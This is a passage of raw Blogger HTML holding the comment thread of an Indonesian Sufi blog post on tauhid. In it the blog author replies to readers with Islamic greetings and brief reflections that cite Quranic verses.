<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7874472084186630708'>
<a name='c7874472084186630708'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7874472084186630708-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7874472084186630708'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas.. Alhamdulillah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584987982#c7874472084186630708' title='comment permalink'>
15 Mei, 2013 09:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7874472084186630708' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c573254443192050975'>
<a name='c573254443192050975'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-573254443192050975-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-573254443192050975'>
<p>
Alhamdulillah.. bener itu, Mbak.. ngerti sayah :8: banget tuh tamsilnya.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368585087990#c573254443192050975' title='comment permalink'>
15 Mei, 2013 09:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/573254443192050975' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8337064151042937983'>
<a name='c8337064151042937983'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8337064151042937983-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8337064151042937983'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Djunaedi.. bener banget, Bang! <br /><br />Urusan Allah ke hamba; ini sebagai perwujudan Rahmaan Rahiim-Nya sebagai Yang Maha Dibutuhkan ---&gt; memberi petunjuk<br /><br />&quot;Tuhan kami ialah (Tuhan) yang telah memberikan kepada tiap-tiap sesuatu bentuk kejadiannya, kemudian memberinya petunjuk. (Taa-Haa: 50)<br /><br />Urusan hamba pada Allah --&gt; mengharapkan petunjuk dan pertolongan Allah<br /><br />Sesungguhnya orang-orang yang beriman, orang-orang yang berhijrah dan berjihad di jalan Allah, mereka itu mengharapkan rahmat Allah, dan Allah Maha Pengampun lagi Maha Penyayang. (Al-Baqara: 218)<br /><br />Nah.. kontak itu mustahil terjadi tanpa adanya penyampai risalah pada manusia yang membuat manusia tahu cara kontak pada Tuhannya. Di sinilah kita tidak pernah bisa melupakan, apalagi melangkahi Nabi Muhammad Rasulullah Saw. untuk sampai ke Tuhan. <br /><br />&quot;Melompat&quot; langsung ke Tuhan, tanpa Rasulullah Saw. selain mustahil juga tak ber-adab. :D<br /><br />(Mereka Kami utus) selaku rasul-rasul pembawa berita gembira dan pemberi peringatan agar supaya tidak ada alasan bagi manusia membantah Allah sesudah diutusnya rasul-rasul itu. Dan adalah Allah Maha Perkasa lagi Maha Bijaksana. (An-Nisaa: 165) <br /><br />Oleh sebab itu, <br /><br />Dan taatilah Allah dan Rasul, supaya kamu diberi rahmat. (Aali Imraan: 132) <br /><br />InsyaAllah..aaamiiiiiiin :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368586369418#c8337064151042937983' title='comment permalink'>
15 Mei, 2013 09:52
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8337064151042937983' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2584529998156254173'>
<a name='c2584529998156254173'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2584529998156254173-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2584529998156254173'>
<p>
cara praktiknya all in one: tafakur hakiki :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589073938#c2584529998156254173' title='comment permalink'>
15 Mei, 2013 10:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2584529998156254173' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c161259927362824776'>
<a name='c161259927362824776'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-161259927362824776-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-161259927362824776'>
<p>
dibilangin gamau jempol.. bosen :14: <br />pengen ayu ting ting taooo! :9:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589147999#c161259927362824776' title='comment permalink'>
15 Mei, 2013 10:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/161259927362824776' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6394313081283695473'>
<a name='c6394313081283695473'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6394313081283695473-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6394313081283695473'>
<p>
Subhanallah wal hamdulillah, Brad..<br />insyaAllah.. {saya sendiri tdk mengerti knp saya menangis} &lt;-- inilah air mata yang jadi dinding dengan api neraka itu.. bukannya tangis dalam doa orang buta tauhid yang nangis karena inget kesusahan pas berdoa. &lt;-- kata Abah ini mah sama aja dengan menzikirkan kesusahan dan kesedihan..bukan berzikir pada Allah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589265756#c6394313081283695473' title='comment permalink'>
15 Mei, 2013 10:41
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6394313081283695473' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4373377796409893392'>
<a name='c4373377796409893392'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4373377796409893392-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4373377796409893392'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Bang Hambami :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589306374#c4373377796409893392' title='comment permalink'>
15 Mei, 2013 10:41
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4373377796409893392' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2365355484371443170'>
<a name='c2365355484371443170'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2365355484371443170-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2365355484371443170'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, BangBro..ngintipnya musti pakai CCTV+alarm lain kali.. :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589345725#c2365355484371443170' title='comment permalink'>
15 Mei, 2013 10:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2365355484371443170' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2573392679698726013'>
<a name='c2573392679698726013'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2573392679698726013-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2573392679698726013'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, bener sekali..insyaAllah aamiin. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589378604#c2573392679698726013' title='comment permalink'>
15 Mei, 2013 10:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2573392679698726013' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6272595692424904543'>
<a name='c6272595692424904543'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6272595692424904543-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6272595692424904543'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,  Mang Asep 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589406627#c6272595692424904543' title='comment permalink'>
15 Mei, 2013 10:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6272595692424904543' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1634585936659342899'>
<a name='c1634585936659342899'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1634585936659342899-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1634585936659342899'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Devi yang dikaruniai Allah :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589450101#c1634585936659342899' title='comment permalink'>
15 Mei, 2013 10:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1634585936659342899' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4974360384226028100'>
<a name='c4974360384226028100'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4974360384226028100-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4974360384226028100'>
<p>
:8: Bang Putera
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589497291#c4974360384226028100' title='comment permalink'>
15 Mei, 2013 10:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4974360384226028100' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1431610097646499443'>
<a name='c1431610097646499443'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1431610097646499443-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1431610097646499443'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,  Mbak Nad 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589598913#c1431610097646499443' title='comment permalink'>
15 Mei, 2013 10:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1431610097646499443' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8074837950974098829'>
<a name='c8074837950974098829'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8074837950974098829-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8074837950974098829'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Gen.. pengertian getaran ini umum aja kok, Mas. Intinya getaran di jasad luar dalam. Allahua&#39;lam. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589677724#c8074837950974098829' title='comment permalink'>
15 Mei, 2013 10:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8074837950974098829' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9072127545011765722'>
<a name='c9072127545011765722'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9072127545011765722-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
